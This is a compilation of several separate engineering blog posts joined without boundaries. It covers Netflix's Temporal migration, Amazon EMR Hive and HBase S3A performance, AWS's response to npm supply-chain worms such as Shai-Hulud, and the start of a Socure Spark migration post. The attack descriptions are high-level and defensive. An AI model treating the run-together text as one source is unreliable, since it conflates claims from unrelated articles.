Distributed systems are messy — networks and external services are unreliable. While executing a Cloud Operation, Clouddriver could experience transient network issues, or the cloud provider it’s attempting to call into may be having an outage, or any number of issues in between. Despite all of this, Clouddriver must be as reliable as reasonably possible as a core platform service. To deal with this shape of issue, Clouddriver internally evolved complex retry logic, further adding cognitive complexity to the system.
Remember how a Cloud Operation gets decomposed by Clouddriver into AtomicOperations? Sometimes, if there’s a failure in the middle of a Cloud Operation, we need to be able to roll back what was done in AtomicOperations prior to the failure. This led to a homegrown Saga framework being implemented inside Clouddriver. While this did result in a big step forward in reliability of Cloud Operations facing transient failures because the Saga framework also allowed replaying partially-failed Cloud Operations, it added yet more undifferentiated lifting inside the service.
The task state kept by Clouddriver was instance-local. In other words, if the Clouddriver instance carrying out a Cloud Operation crashed, that Cloud Operation state was lost, and Orca would eventually time out polling for the task status. The Saga implementation mentioned above mitigated this for certain operations, but was not widely adopted across all cloud providers supported by Spinnaker.
We introduced a lot of incidental complexity into Clouddriver in an effort to keep Cloud Operation execution reliable, and despite all this deployments still failed around 4% of the time due to transient Cloud Operation failures.
Now, I can already hear you saying: “So what? Can’t people re-try their deployments if they fail?” While true, some pipelines take days to complete for complex deployments, and a failed Cloud Operation mid-way through requires re-running the whole thing. This was detrimental to engineering productivity at Netflix in a non-trivial way. Rather than continue trying to build a faster horse, we began to look elsewhere for our reliable orchestration requirements, which is where Temporal comes in.
Temporal: Basic Concepts
Temporal is an open source product that offers a durable execution platform for your applications. Durable execution means that the platform will ensure your programs run to completion despite adverse conditions. With Temporal, you organize your business logic into Workflows, which are a deterministic series of steps. The steps inside of Workflows are called Activities, which is where you encapsulate all your non-deterministic logic that needs to happen in the course of executing your Workflows. As your Workflows execute in processes called Workers, the Temporal server durably stores their execution state so that in the event of failures your Workflows can be retried or even migrated to a different Worker. This makes Workflows incredibly resilient to the sorts of transient failures Clouddriver was susceptible to. Here’s a simple example Workflow in Java that runs an Activity to send an email once every 30 days:
@WorkflowInterface
public interface SleepForDaysWorkflow {
    @WorkflowMethod
    void run();
}

public class SleepForDaysWorkflowImpl implements SleepForDaysWorkflow {

    private final SendEmailActivities emailActivities =
            Workflow.newActivityStub(
                    SendEmailActivities.class,
                    ActivityOptions.newBuilder()
                            .setStartToCloseTimeout(Duration.ofSeconds(10))
                            .build());

    @Override
    public void run() {
        while (true) {
            // Activities already carry retries/timeouts via options.
            emailActivities.sendEmail();

            // Pause the workflow for 30 days before sending the next email.
            Workflow.sleep(Duration.ofDays(30));
        }
    }
}

@ActivityInterface
public interface SendEmailActivities {
    void sendEmail();
}
There’s some interesting things to note about this Workflow:
Workflows and Activities are just code, so you can test them using the same techniques and processes as the rest of your codebase.
Activities are automatically retried by Temporal with configurable exponential backoff.
Temporal manages all the execution state of the Workflow, including timers (like the one used by Workflow.sleep). If the Worker executing this workflow were to have its power cable unplugged, Temporal would ensure another Worker continues to execute it (even during the 30 day sleep).
Workflow sleeps are not compute-intensive, and they don’t tie up the process.
You might already begin to see how Temporal solves a lot of the problems we had with Clouddriver. Ultimately, we decided to pull the trigger on migrating Cloud Operation execution to Temporal.
Cloud Operations with Temporal
Today, we execute Cloud Operations as Temporal workflows. Here’s what that looks like.
Orca, using a Temporal client, sends a request to Temporal to execute an UntypedCloudOperationRunner Workflow. The contract of the Workflow looks something like this:
@WorkflowInterface
interface UntypedCloudOperationRunner {
  /**
   * Runs a cloud operation given an untyped payload.
   *
   * WorkflowResult is a thin wrapper around OutputType providing a standard contract for
   * clients to determine if the CloudOperation was successful and fetching any errors.
   */
  @WorkflowMethod
  fun <OutputType : CloudOperationOutput> run(stageContext: Map<String, Any?>, operationType: String): WorkflowResult<OutputType>
}
2. The Clouddriver Temporal worker is constantly polling Temporal for work. A worker will eventually see a task for an UntypedCloudOperationRunner Workflow and start executing it.
3. Similar to before with resolution into AtomicOperations, Clouddriver does some pre-processing of the bag-of-fields in stageContext and resolves it to a strongly typed implementation of the CloudOperation Workflow interface based on the operationType input and the stageContext:
interface CloudOperation<I : CloudOperationInput, O : CloudOperationOutput> {
  @WorkflowMethod
  fun operate(input: I, credentials: AccountCredentials<out Any>): O
}
4. Clouddriver starts a Child Workflow execution of the CloudOperation implementation it resolved. The child workflow will execute Activities which handle the actual cloud provider API calls to mutate infrastructure.
5. Orca uses its Temporal Client to await completion of the UntypedCloudOperationRunner Workflow. Once it’s complete, Temporal notifies the client and sends the result and Orca can continue progressing the deployment.
Sequence diagram of a Cloud Operation execution with Temporal
Results and Lessons Learned from the Migration
A shiny new architecture is great, but equally important is the non-glamorous work of refactoring legacy systems to fit the new architecture. How did we integrate Temporal into critical dependencies of all Netflix engineers transparently?
The answer, of course, is a combination of abstraction and dynamic configuration. We built a CloudOperationRunner interface in Orca to encapsulate whether the Cloud Operation was being executed via the legacy path or Temporal. At runtime, Fast Properties (Netflix’s dynamic configuration system) determined which path a stage that needed to execute a Cloud Operation would take. We could set these properties quite granularly — by Stage type, cloud provider account, Spinnaker application, Cloud Operation type (createServerGroup), and cloud provider (either AWS or Titus in our case). The Spinnaker services themselves were the first to be deployed using Temporal, and within two quarters, all applications at Netflix were onboarded.
Impact
What did we have to show for it all? With Temporal as the orchestration engine for Cloud Operations, the percentage of deployments that failed due to transient Cloud Operation failures dropped from 4% to 0.0001%. For those keeping track at home, that’s a four and a half order of magnitude reduction. Virtually eliminating this failure mode for deployments was a huge win for developer productivity, especially for teams with long and complex deployment pipelines.
Beyond the improvement in deployment success metrics, we saw a number of other benefits:
Orca no longer needs to directly communicate with Clouddriver to start Cloud Operations or poll their status with Temporal as the intermediary. The services are less coupled, which is a win for maintainability.
Speaking of maintainability, with Temporal doing the heavy lifting of orchestration and retries inside of Clouddriver, we got to remove a lot of the homegrown logic we’d built up over the years for the same purpose.
Since Temporal manages execution state, Clouddriver instances became stateless and Cloud Operation execution can bounce between instances with impunity. We can treat Clouddriver instances more like cattle and enable things like Chaos Monkey for the service which we were previously prevented from doing.
Migrating Cloud Operation steps into Activities was a forcing function to re-write the logic to be idempotent. Since Temporal retries activities by default, it’s generally recommended they be idempotent. This alone fixed a number of issues that existed previously when operations were retried in Clouddriver.
We set the retry timeout for Activities in Clouddriver to be two hours by default. This gives us a long leash to fix-forward or rollback Clouddriver if we introduce a regression before customer deployments fail — to them, it might just look like a deployment is taking longer than usual.
Cloud Operations are much easier to introspect than before. Temporal ships with a great UI to help visualize Workflow and Activity executions, which is a huge boon for debugging live Workflows executing in production. The Temporal SDKs and server also emit a lot of useful metrics.
Execution of a resizeServerGroup Cloud Operation as seen from the Temporal UI. This operation executes 3 Activities: DescribeAutoScalingGroup, GetHookConfigurations, and ResizeServerGroup
Lessons Learned
With the benefit of hindsight, there are also some lessons we can share from this migration:
1. Avoid unnecessary Child Workflows: Structuring Cloud Operations as an UntypedCloudOperationRunner Workflow that starts Child Workflows to actually execute the Cloud Operation’s logic was unnecessary and the indirection made troubleshooting more difficult. There are situations where Child Workflows are appropriate, but in this case we were using them as a tool for code organization, which is generally unnecessary. We could’ve achieved the same effect with class composition in the top-level parent Workflow.
2. Use single argument objects: At first, we structured Workflow and Activity functions with variable arguments, much as you’d write normal functions. This can be problematic for Temporal because of Temporal’s determinism constraints. Adding or removing an argument from a function signature is not a backward-compatible change, and doing so can break long-running workflows — and it’s not immediately obvious in code review your change is problematic. The preferred pattern is to use a single serializable class to host all your arguments for Workflows and Activities — these can be more freely changed without breaking determinism.
3. Separate business failures from workflow failures: We like the pattern of the WorkflowResult type that UntypedCloudOperationRunner returns in the interface above. It allows us to communicate business process failures without failing the Workflow itself and have more overall nuance in error handling. This is a pattern we’ve carried over to other Workflows we’ve implemented since.
Temporal at Netflix Today
Temporal adoption has skyrocketed at Netflix since its initial introduction for Spinnaker. Today, we have hundreds of use cases, and we’ve seen adoption double in the last year with no signs of slowing down.
One major difference between initial adoption and today is that Netflix migrated from an on-prem Temporal deployment to using Temporal Cloud, which is Temporal’s SaaS offering of the Temporal server. This has let us scale Temporal adoption while running a lean team. We’ve also built up a robust internal platform around Temporal Cloud to integrate with Netflix’s internal ecosystem and make onboarding for our developers as easy as possible. Stay tuned for a future post digging into more specifics of our Netflix Temporal platform.
Acknowledgement
We all stand on the shoulders of giants in software. I want to call out that I’m retelling the work of my two stunning colleagues Chris Smalley and Rob Zienert in this post, who were the two aforementioned engineers who introduced Temporal and carried out the migration.
Improving Apache Hive read and write performance on Amazon EMR is crucial for organizations dealing with large-scale data analytics and processing. When queries execute faster, businesses can make data-driven decisions more quickly, reduce time-to-insight, and optimize their operational costs. In today’s competitive landscape, where real-time analytics and interactive querying are becoming standard requirements, every millisecond of latency reduction can significantly impact business outcomes.
The Amazon EMR runtime for Apache Hive is a performance-optimized runtime that is 100% API compatible with open source Apache Hive. It offers faster out-of-the-box performance than Apache Hive through improved query plans, faster queries, and tuned defaults. Amazon EMR on Amazon EC2 and Amazon EMR Serverless use this optimized runtime, which is 1.5 times faster for read queries than EMR 7.0 based on an industry standard benchmark derived from TPC-DS at 3 TB scale and 3 times faster for write queries.
Apache Hive on Amazon EMR added over 10 features from Amazon EMR 7.0 to Amazon EMR 7.10 releases and continuing. These improvements are turned on by default and are 100% API compatible with Apache Hive. Some of the improvements include:
Default EMR enhanced S3A file system implementation for Apache Hive on Amazon EMR
Fine-tuned file listing process for file formats including Parquet, Text, CSV, and so on
Async record reader initialization
Improvements to Tez task preemption
Fine-tuned locality during container reuse
Improved Tez relaxed locality
Improvements with split computation for ORC file formats
Transitioning from EMRFS to Amazon EMR enhanced S3A
The storage interface of Amazon EMR has evolved through two implementations: EMRFS and S3A. EMRFS, a proprietary Amazon Simple Storage Service (Amazon S3) connector developed by Amazon, has been the default filesystem for Amazon EMR since its early days, offering AWS-specific optimizations such as Consistent View for handling eventual consistency in Amazon S3, specialized performance tuning for the AWS environment, and seamless integration with AWS services through AWS Identity and Access Management (IAM) roles. On the other hand, S3A emerged from the Apache Hadoop open source community as a standard S3 connector and has evolved significantly through continuous improvements, performance optimizations, and enhanced S3 feature support. While EMRFS was designed specifically for optimal S3 access within Amazon EMR, S3A’s community-driven development has closed the performance gap with proprietary implementations.
Advantages of using enhanced S3A in Apache Hive on Amazon EMR
The transition from EMRFS to Amazon EMR enhanced S3A as the default filesystem in Amazon EMR 7.10 marks a strategic shift toward open source standardization while maintaining performance parity and adding benefits like improved portability and community support.
It offers enhanced infrastructure flexibility with AWS Outposts support for on-premises deployments and custom endpoint support for Amazon S3-compatible storage systems, facilitating hybrid and multi-cloud architectures.
Performance is significantly boosted with Amazon S3 Express One Zone support, providing single-digit millisecond access for latency-sensitive analytics and interactive data exploration.
S3A introduces vector reads, allowing efficient access to columnar data formats by batching multiple non-contiguous byte ranges into a single S3 GET request, reducing I/O overhead and improving query performance.
The prefetching feature in S3A optimizes sequential read performance by proactively fetching data, enhancing throughput and reducing latency for large-scale data processing tasks.
S3A’s enhanced delegation token support, a result of AWS SDK v2 integration, provides flexible authentication mechanisms including support for web identity tokens and federated identity systems.
These advanced features make S3A a more versatile, efficient, and performance-oriented choice for organizations using Hive on Amazon EMR, particularly those requiring sophisticated data management and analytics capabilities across diverse infrastructure environments.
Read queries performance comparison
To evaluate the Amazon EMR Hive engine performance, we ran benchmark tests with the 3 TB TPC-DS datasets. We used Amazon EMR Hive clusters for benchmark tests on Amazon EMR and installed Apache Hive 3.1.3 on Amazon Elastic Compute Cloud (Amazon EC2) clusters designated for open source software (OSS) benchmark runs. We ran tests on separate EC2 clusters comprised of 16 m5.8xlarge instances for each of Apache Hive 3.1.3, Amazon EMR 7.0.0, Amazon EMR 7.5.0 and Amazon EMR 7.10.0. The primary node has 32 vCPU and 128 GB memory, and 16 worker nodes have a total of 512 vCPU and 2048 GB memory. We tested with Amazon EMR defaults to highlight the out-of-the-box experience and tuned Apache Hive with the minimal settings needed to provide a fair comparison.
For the source data, we chose the 3 TB scale factor, which contains 17.7 billion records, approximately 924 GB of compressed data in Parquet file format and ORC file format. The fact tables are partitioned by the date column, which consists of partitions ranging from 200–2,100. No statistics were pre-calculated for these tables. A total of 104 Hive SQL queries were run in five iterations sequentially and an average of each query’s runtime in these five iterations was used for comparison. The average of the five iterations’ runtime on Amazon EMR 7.10 was approximately 1.5 times faster than Amazon EMR 7.0. The following figure illustrates the total runtimes in seconds.
The per-query speedup on Amazon EMR 7.10 when compared to Amazon EMR 7.0 is illustrated in the following chart. The horizontal axis represents queries in the TPC-DS 3 TB benchmark ordered by the Amazon EMR speedup descending and the vertical axis shows the speedup of queries due to the Amazon EMR runtime.
The below image illustrates the per-query speedup on Amazon EMR 7.10 when compared to Amazon EMR 7.0 for Parquet files.
Read cost comparison
Our benchmark outputs the total runtime and geometric mean figures to measure the Hive runtime performance by simulating a real-world complex decision support use case. The cost metric can provide us with additional insights. Cost estimates are computed using the following formulas. They factor in Amazon EC2, Amazon Elastic Block Store (Amazon EBS), and Amazon EMR costs, but don’t include Amazon S3 GET and PUT costs.
Amazon EC2 cost (including SSD cost) = number of instances * m5.8xlarge hourly rate * job runtime in hours
8xlarge hourly rate = $1.536 per hour
Root Amazon EBS cost = number of instances * Amazon EBS per GB-hourly rate * root EBS volume size * job runtime in hours
Amazon EMR cost = number of instances * m5.8xlarge Amazon EMR cost * job runtime in hours
Based on the calculation, the Amazon EMR 7.10 benchmark result demonstrates a 33% improvement in job cost compared to Amazon EMR 7.0.
Metric
Amazon EMR 7.0.0
Amazon EMR 7.10.0
Runtime in hours
2.86
< 2.00
Number of EC2 instances
17
17
Amazon EBS Size
20gb
20gb
Amazon EC2 cost
$78.34
$52.22
Amazon EBS cost
$0.01
$0.01
Amazon EMR cost
$14.58
$9.72
Total cost
$92.93
$61.96
Cost Savings
Baseline
Amazon EMR 7.10.0 is 33% better than Amazon EMR 7.0.0
Hive write committers performance comparison
Amazon EMR introduced a new committer to enhance Hive write performance on Amazon S3 up to 2.91 times faster. The existing Hive EMRFS S3-optimized committer, eliminates rename operations by writing data directly to the output location and only commits files at job completion to help enforce failure resilience. It implements a modified file naming convention that includes a query ID suffix. The new, Hive S3A-optimized committer, was developed to bring similar zero-rename capabilities to Hive on S3A, which previously lacked this feature. Built on OSS Hadoop’s Magic Committer, it eliminates unnecessary file movements during commit phases using S3 multipart upload (MPU) operations. This newer committer not only matches but exceeds EMRFS performance, delivering faster Hive write query execution while reducing S3 API calls, resulting in improved efficiency and cost savings for customers. Both committers effectively address the performance bottleneck caused by rename operations in Hive, with the S3A-optimized committer emerging as the superior solution.
Building on our previous blog post about the Amazon EMR Hive Zero Rename feature gains 15-fold write performance with EMRFS-optimized committer, we’ve achieved additional performance improvements in Hive write operations using the S3A optimized committer. We ran the comparison tests with and without the new committer and evaluated the write performance improvement. The benchmark used an insert overwrite query that joins two tables from a 3 TB TPC-DS ORC and Parquet dataset.
The following graph compares Hive write query total runtime speedup against ORC and Parquet formats. The y-axis denotes the speedup (total time taken with rename / total time taken by query with committer), and the x-axis denotes file formats and EMR deployment models. With the new S3A committer, the runtime speedup is better.
Understanding performance impact with different data sizes and number of files
To benchmark the performance impact with variable data sizes and number of files, we also evaluated the solution with various types, such as size of data (10 files –unpartitioned, 10 partitions, 100 partitions, 1000 partitions), number of files, and number of partitions: The results show that the number of files written is the critical factor for performance improvement when using this new committer in comparison to the default Hive commit logic and EMRFS committer.
In the following graph, the y-axis denotes the runtime speedup (total time taken with rename / total time taken by query with committer), and the x-axis denotes the number of partitions. We observed that as the number of partitions increases, the committer performs better because of avoiding multiple expensive rename operations in Amazon S3.
Write cost comparison
The following graph compares the number of overall Amazon S3 API calls for Hive write workflow against ORC and Parquet formats. The benchmark used an insert overwrite query that joins two tables from a 3 TB TPC-DS ORC, Parquet datasets on both Amazon EMR EC2 and Amazon EMR Serverless. With the new committer, the S3 usage cost is better(lower).
Limitations with Hive S3A zero-rename feature
This committer will not be used, and default Hive commit logic will be applied in the following scenarios:
When merge small files (hive.merge.tezfiles) is enabled.
When using Hive ACID tables.
When partitions are distributed across file systems such as HDFS and Amazon S3.
Summary
Amazon EMR continues to improve the Amazon EMR runtime for Apache Hive, leading to a performance improvement year-over-year and additional features for big data customers to run their analytics workload in cost effective manner. More importantly, the transition to S3A brings additional benefits such as improved standardization, better portability, and stronger community support, while maintaining the robust performance levels established by EMRFS. We recommend that you stay up to date with the latest Amazon EMR release to take advantage of the latest performance and feature benefits.
To keep up to date, subscribe to the Big Data Blog RSS feed to learn more about Amazon EMR runtime for Apache Hive, configuration best practices, and tuning advice.
Starting with version 7.10, Amazon EMR is transitioning from EMR File System (EMRFS) to EMR S3A as the default file system connector for Amazon Simple Storage Service (Amazon S3) access. This transition brings HBase on Amazon S3 to a new level, offering performance parity with EMRFS while delivering substantial improvements, including better standardization, improved portability, stronger community support, improved performance through non-blocking I/O, asynchronous clients, and better credential management with AWS SDK V2 integration.
In this post, we discuss this transition and its benefits.
Understanding file system usage in HBase with Amazon EMR
HBase on Amazon S3 uses Amazon S3 as the primary storage layer instead of HDFS. When the memstore gets flushed, HBase writes HFiles directly to Amazon S3 using the file system connector. The Write Ahead Logs (WALs) and other operational files are still maintained in HDFS on the local cluster for performance and durability reasons. Amazon EMR also provides durable off-cluster EMR WAL implementation to improve the durability of the data.
With the HBase on Amazon S3 architecture, you can take advantage of the virtually unlimited storage capacity and cost-effectiveness of Amazon S3 while maintaining acceptable read/write performance. When data is read, HBase retrieves the HFiles directly from Amazon S3, and the block cache in memory helps optimize frequent read operations. This design alleviates the need for a large HDFS cluster for data storage, reducing operational costs and management overhead. The Amazon S3 file system connector handles the communication between HBase and Amazon S3, managing aspects like authentication, retry logic, and consistency. However, this setup might have slightly higher latency compared to traditional HBase on HDFS due to the network calls to Amazon S3, but the trade-off is justified by the benefits of scalability, caching layer, and cost-effectiveness that Amazon S3 provides.
Performance comparison of EMR S3A with EMRFS and OSS S3A from 7.3 release
Amazon EMR is transitioning how it connects to Amazon S3 storage. Through Amazon EMR 7.9, Amazon EMR has used EMRFS as its primary connector to interact with Amazon S3 for HBase storage. HBase on Amazon S3 significantly improved its performance with EMR S3A starting from the 7.3 release comparing to OSS S3A and matching the performance levels of EMRFS. This enhancement was thoroughly tested using Yahoo! Cloud Serving Benchmark (YCSB) workloads with 100 million rows in Amazon EMR 7.3 (using Hadoop 3.3 with AWS SDK V1) and Amazon EMR 7.10 (using Hadoop 3.4 with AWS SDK V2).
YCSB includes various workloads with different read and write proportions and data distribution patterns, such as:
Workload A (50% reads, 50% writes) – Simulates a scenario with equal read and write operations (50% each). This is ideal for applications requiring frequent updates and reads, such as session stores.
Workload B (95% reads, 5% writes) – Models a read-heavy application with 95% reads and 5% writes. This is well-suited for scenarios where retrieval operations dominate, like content delivery networks.
Workload C (100% reads) – Simulates user profile cache patterns and serves as a content delivery system.
Workload D (read latest data) – Simulates user status updates where users want to read the latest status.
Workload E (scan heavy) – Simulates threaded conversations where users scan through message threads.
Workload F (read/modify/write operations) – Simulates user record update patterns such as online gaming platforms where player scores are frequently read and updated based on game outcomes.
The performance comparison between EMRFS, EMR S3A, and OSS S3A for Amazon EMR 7.3 (AWS SDK V1) and 7.10 (AWS SDK V2) are illustrated in the following graphs, showing substantial improvements across different workload types. The graphs demonstrate how Amazon EMR 7.3 and 7.10 with EMR S3A achieve performance metrics comparable with EMRFS and up to 65% faster than OSS S3A, especially in read-heavy and mixed read/write workloads.
EMR S3A as the default file system from Amazon EMR 7.10
These performance improvements demonstrate a significant evolution in the capabilities of Amazon EMR. Well before EMR S3A became the default file system in version 7.10, EMR HBase users were already experiencing enhanced Amazon S3 access performance through EMR S3A. The critical enhancements implemented in Amazon EMR 7.3 successfully minimized the performance differential between EMRFS and EMR S3A for HBase operations. This achievement delivered optimal performance to users while preserving EMR S3A’s distinct benefits within the analytics ecosystem, including improved standardization, better community integration, and enhanced portability.
Amazon EMR 7.10 marks a significant change for HBase on Amazon S3 users. EMR S3A becomes the default file system connector automatically, independent of how your root directory’s file system is configured. This seamless transition enables EMR HBase customers to use EMR S3A’s expanding feature set and improvements without manual intervention.
Conclusion
The evolution of file system connectors in EMR HBase demonstrates AWS’s commitment to delivering high-performance, scalable solutions for big data workloads. Starting with EMR S3A, which achieved performance parity with EMRFS in Amazon EMR 7.3 (as validated through extensive YCSB benchmark tests with 100 million rows) and improvement over OSS S3A, to the upcoming transition to S3A as the default connector in Amazon EMR 7.10, AWS continues to enhance its storage interface capabilities.
The transition represents more than just a technical upgrade; it delivers a trifecta of benefits: enhanced standardization across Hadoop ecosystems, improved workload portability, and robust community support. Most importantly, this advancement maintains the high-performance standards established by EMRFS while positioning EMR HBase for future innovations in storage interface capabilities. AWS’s strategic evolution of file system connectors demonstrates its commitment to providing enterprise-grade solutions that combine performance, scalability, and architectural excellence.
As big data workloads continue to grow and evolve, this foundation of reliable, high-performance storage access will become increasingly crucial for organizations using EMR HBase for their data processing needs. We recommend that you stay up to date with the latest Amazon EMR release to take advantage of the latest performance and feature benefits.
AWS incident response operates around the clock to protect our customers, the AWS Cloud, and the AWS global infrastructure. Through that work, we learn from a variety of issues and spot unique trends.
Over the past few months, high-profile software supply chain threat campaigns involving third party software repositories have highlighted the importance of protecting software supply chains for organizations of all types. In this post, we share how AWS responded to recent threats like the Nx package compromise, the Shai-Hulud worm, and a token-farming campaign in which Amazon Inspector identified more than 150,000 malicious packages (one of the largest attacks ever seen in open-source registries).
AWS Security responded to each of the examples in this post with a methodical and systematic approach. A key part of our incident response approach is to continually drive improvements into our response workflow and security systems to improve ahead of future incidents. We are also deeply committed to helping our customers and the global security community improve. Our goal with this post is to share our experiences responding to these incidents and to share the lessons we’ve learned.
Nx compromise attempts to scale through Generative AI
In late August 2025, abnormal patterns in third party software Generative AI prompt executions triggered an immediate escalation to our incident response teams. Within 30 minutes, a security incident command was established, and teams around the world began coordinating an investigation.
The investigation uncovered and confirmed the presence of a Javascript file, “telemetry.js”, that was designed to exploit GenAI command line tools through a popular npm package called Nx that had been compromised. Our teams analyzed the malware and confirmed that the actors were attempting to steal sensitive configuration files through GitHub. However, they failed to generate valid access tokens which prevented any data from being compromised. This analysis resulted in critical data that helped our teams take direct action to protect AWS and our customers.
Working through our incident response process, some of the tasks our teams undertook included:
Produced a comprehensive impact assessment of AWS services and infrastructure. The assessment acts as a map that defines the scope of the incident and identifies the areas of the environment that need to be verified as part of the response.
Implemented repository-level blocklisting of npm packages to prevent further exposure to the compromised npm packages.
Conducted a deep dive to identify any potentially affected resources and look for any other attack vectors.
Investigated, analyzed, and remediated any affected hosts.
Used the learnings from our analysis to create improved detections across the environment and to enhance the security measures for Amazon Q. This included new system prompt guardrails to reject credential-harvesting, fixes to prevent system prompt extraction, and additional hardening measures for high-privilege execution modes.
The learnings from this work resulted in improvements we ingested into our incident response process and enhanced our detections mechanisms by improving how we monitor behavioral anomalies and cross-reference multiple intelligence sources. These efforts proved critical in identifying and responding to subsequent npm supply chain threat campaigns attacks.
Shai-Hulud and other npm campaigns
Then, just 3 weeks later in early September 2025, the two other npm supply chain campaigns began: the first targeted 18 popular packages (like Chalk and Debug) and the second dubbed, “Shai-Hulud”, targeted 180 packages in its first wave, with a second wave, “Shai-Hulud 2″, occurring in late November 2025. These types of campaigns attempt to compromise trusted developer machines to gain a foothold in an environment.
The Shai-Hulud worm attempts to harvest npm tokens, GitHub personal access tokens, and cloud credentials. When npm tokens are found, Shai-Hulud expands its reach by publishing infected packages as updates to packages those tokens have access to in the npm registry. The now compromised packages will execute the worm as a postinstall script, continuing to propagate the infection as new users download them. The worm also attempts to manipulate GitHub repositories to use malicious workflows to propagate and maintain its foothold in the repositories it has already infected.
While these events each took a different approach, the lessons AWS Security learned from the response to the Nx package compromise contributed to the response to these campaigns. Within 7 minutes of the publication of the packages affected by Shai-Hulud, we initiated our response process. Some of the key tasks we undertook during these responses included:
Registered the affected packages with the Open Source Security Foundation (OpenSSF), enabling a coordinated response across the security community. > Read more about how the Amazon Inspector team’s detection systems discovered these packages and how they work with the OpenSSF to help the security community respond to incidents like this one.
Performed monitoring to detect anomalous behavior. Where suspicious activity was detected, we took immediate action to notify impacted customers through AWS Personal Health Dashboard notifications, AWS Support cases, and direct email to the security contact for the accounts.
Analyzed the compromised npm packages to better understand the full capabilities of the worm, including development of a custom detonation script using generative AI, which was safely executed in a controlled sandbox environment. This work revealed the methods used by the malware to target GitHub tokens, AWS credentials, Google Cloud credentials, npm tokens, and environment variables. With this information, we used AI to analyze obfuscated JavaScript code to expand the scope of known indicators and affected packages.
By improving how we detect anomalous behavior that’s consistent with credential theft, how we analyze patterns across the npm repository, and—yet again—cross-referencing against multiple intelligence sources, AWS Security was able to build a deeper understanding of these types of coordinated campaigns. This helps to distinguish legitimate package activity from these types of malicious activities. This helped our teams respond even more effectively just a month later.
tea[.]xyz token farming
Late October and into early November, the techniques developed by the Amazon Inspector team that had been refined in the previous incidents detected a spike in compromised npm packages. The system discovered a renewed push to compromise the Tea tokens used to help recognize work done in the open-source community.
The team discovered 150,000 compromised packages during the threat actor’s campaign. At each detection, the team was able to automatically register the malicious package with the OpenSSF malicious package registry within 30 minutes. This rapid response not only protected customers using Amazon Inspector, but by sharing these results with the community, other teams and tools could protect their environments as well.
Every time that AWS Security teams identified a detection, we learned something new and we were able to incorporate this into our incident response process and further enhance our detections. The unique target of this campaign—tea[.]xyz tokens—provided another vector to refine the detections and protections various AWS Security teams had in place.
And, as we were finalizing this post (December 2025), we encountered another wave of activity seemingly targeting npm packages—nearly 1,000 suspicious packages detected in the npm registry over the course of a week. This wave, referred to as “elf-“, was engineered to steal sensitive system data and authentication credentials. Our automated defense mechanisms swiftly identified these packages and reported them to the OpenSSF.
How you can protect your organization
In this post, we’ve described how we learn from our incident response process and how the recent supply chain campaigns targeting the npm registry have helped us improve our internal systems and the products our customers use to fulfill their responsibilities in the Shared Responsibility Model. While each customer’s scale and systems will differ, we recommend incorporating the AWS Well-Architected Framework and the AWS Security Incident Response Technical Guide into your organization’s operations, and adopting the following strategy to enhance the resilience of your organization against these types of attacks:
Implement continuous monitoring and enhanced detections to identify unusual patterns, enabling early threat detection. Periodically audit security tooling detection coverage by comparing results against multiple authoritative sources. AWS Services like AWS Security Hub provide a comprehensive view of the cloud environment, security findings and compliance checks enabling organizations to respond at scale and Amazon Inspector can assist with continuous monitoring of the software supply chain.
Maintain a comprehensive inventory of all open-source dependencies, including transitive dependencies and deployment locations, enabling rapid response when threats are identified. AWS services like Amazon Elastic Container Registry (ECR) can assist with automatic container scanning to identify vulnerabilities, and AWS Systems Manager[1][2] can be configured to meet security and compliance objectives.
Report suspicious packages to maintainers, share threat intelligence with industry groups, and participate in initiatives that strengthen collective defense. See our AWS Security Bulletins page for more information about recent security bulletins posted. Partnerships and contributing to the global security community matters.
Implement proactive research, comprehensive investigation, and coordinated response (e.g. AWS Security Incident Response), which use a combination of security tooling, subject matter experts, and practiced response procedures.
Supply chain attacks continue to evolve in sophistication and scale, as demonstrated by examples mentioned in this post. These campaigns share common patterns – exploiting trust relationships within the open-source network, operating at massive scale, credential harvesting and unauthorized secrets access, and using enhanced techniques to evade traditional security controls.
The lessons learned from these events underscore the critical importance of implementing layered security controls, maintaining continuous monitoring, and participating in collaborative defense efforts. As these threats continue to evolve, AWS continues to provide customers with on-going protection through our comprehensive security approach. We are committed to continuous learning to help improve our work, to help our customers, and help the security community.
Contributors to this post: Mark Nunnikhoven, Catherine Watkins, Tam Ngo, Anna Brinkmann, Christine DeFazio, Chris Warfield, David Oxley, Logan Bair, Patrick Collard, Chun Feng, San Srinivas Vemula, Jorge Rodriguez, and Hari Nagarajan
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Socure is one of the leading providers of digital identity verification and fraud solutions. Its predictive analytics platform applies artificial intelligence (AI) and machine learning (ML) techniques to process both online and offline intelligence, including government-issued documents, contact information (email, phone, address), personal identifiers (DOB, SSN), and device or network data (IP, velocity) to verify identities accurately and in real time.
Socure ID+ is an identity verification platform that uses multiple Socure offerings such as KYC, SIGMA, eCBSV. Phone Risk and more. It has two environments focused on proof of concept (POC) and live customers. The Data Science (DS) environment is designed for the POC or proof of value (POV) stage. In this environment, customers provide datasets via SFTP, which are processed by Socure’s data scientists through an internal endpoint. The data undergoes ML-based scoring and other intelligence calculations depending on the selected modules and processed results are stored in Amazon Simple Storage Service (Amazon S3) in delta open table format . In the Production (Prod) environment, customers can verify identities either in real time through live endpoints or via a batch processing interface.
Socure’s data science environment includes a streaming pipeline called Transaction ETL (TETL), built on OSSApache Spark running on Amazon EKS. TETL ingests and processes data volumes ranging from small to large datasets while maintaining high-throughput performance.
The primary purpose of this pipeline is to give data scientists a flexible environment to run POC workloads for customers.
Data scientists…
trigger ingestion of POC datasets, ranging from small batches to large-scale volumes.
consume the processed outputs written by the pipeline for analysis and model development.
share the results with Socure’s customers.
The following diagram shows the Transaction ETL (TETL) architecture.
This pipeline directly supports customer POCs, ensuring that the right data is available for experimentation, validation, and demonstration. As such, it is a critical link between raw data and customer-facing outcomes, making its reliability and performance essential for delivering value. In this post, we show how Socure was able to achieve 50% cost reduction by migrating the TETL streaming pipeline from self-managed spark to Amazon EMR serverless.
Motivation
As data volumes have scaled by 10x, several challenges like latency and data reliability have emerged that directly impact the customer experience:
Performance issues due to inefficient autoscaling leading to increase in latency up to 5x
High operational cost of maintaining an OSS Spark environment on EKS
Additionally, we have identified other important issues:
Resource constraints due to instance provisioning limits, forcing the use of smaller nodes. This leads to frequent spark executor out of memory (OOM) failures under heavy loads, increasing job latency and delaying data availability.
Performance bottlenecks with Delta Lake, where large batch operations such as OPTIMIZE compete for resources and slow down streaming workloads.
During this migration, we also took the opportunity to transition to AWS Graviton, enabling additional cost efficiencies as explained in this post.
